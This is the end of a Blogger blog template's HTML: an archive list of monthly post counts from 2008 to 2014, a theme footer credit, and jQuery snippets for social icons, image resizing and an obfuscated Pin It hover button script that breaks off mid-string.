<a class='post-count-link' href='https://www.wendypua.com/2014/05/'>May 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/04/'>April 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/03/'>March 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/02/'>February 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/01/'>January 2014</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/12/'>December 2013</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/11/'>November 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/10/'>October 2013</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/09/'>September 2013</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/08/'>August 2013</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/07/'>July 2013</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/06/'>June 2013</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/05/'>May 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/04/'>April 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/03/'>March 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/02/'>February 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/01/'>January 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/12/'>December 2012</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/11/'>November 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/10/'>October 2012</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/09/'>September 2012</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/08/'>August 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/07/'>July 2012</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/06/'>June 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/05/'>May 2012</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/04/'>April 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/03/'>March 2012</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/02/'>February 2012</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/01/'>January 2012</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/12/'>December 2011</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/11/'>November 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/10/'>October 2011</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/09/'>September 2011</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/08/'>August 2011</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/07/'>July 2011</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/06/'>June 2011</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/05/'>May 2011</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/04/'>April 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/03/'>March 2011</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/02/'>February 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/01/'>January 2011</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(153)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/12/'>December 2010</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/11/'>November 2010</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/10/'>October 2010</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/09/'>September 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/08/'>August 2010</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/07/'>July 2010</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/06/'>June 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/05/'>May 2010</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/04/'>April 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/03/'>March 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/02/'>February 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/01/'>January 2010</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/12/'>December 2009</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/11/'>November 2009</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/10/'>October 2009</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/09/'>September 2009</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/08/'>August 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/07/'>July 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/06/'>June 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/05/'>May 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/04/'>April 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/01/'>January 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/12/'>December 2008</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/11/'>November 2008</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/09/'>September 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/08/'>August 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA-QNOFww5VAJmBmnOy1QkO8lTcpgMHXAK5zG2gIXsMAPY0VlXpSMV3SA3_hu3BlKJp6gOconIAN7oH7zLjG4Ut4KnTdIMmHCIPE-sG75UHZJZ5C3XR5sbFizL3F5wGAivVBsX2z12Cpfm/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x